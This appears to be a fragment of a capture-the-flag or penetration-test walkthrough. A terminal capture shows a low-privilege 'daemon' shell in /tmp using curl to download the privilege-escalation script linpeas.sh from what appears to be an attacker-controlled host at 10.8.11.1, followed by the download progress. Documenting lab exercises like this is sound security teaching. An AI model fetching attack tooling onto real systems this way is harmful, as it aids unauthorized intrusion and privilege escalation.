 daemon@4a70924bafa0:/tmp$ curl http://10.8.11.1:8000 -o linpeas.sh
curl http://10.8.11.1:8000 -o linpeas.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   716  100   716    0     0   2265      0 --:--:-- --:--:-- --:--:--  2265
daemon@4a70924bafa0:/tmp$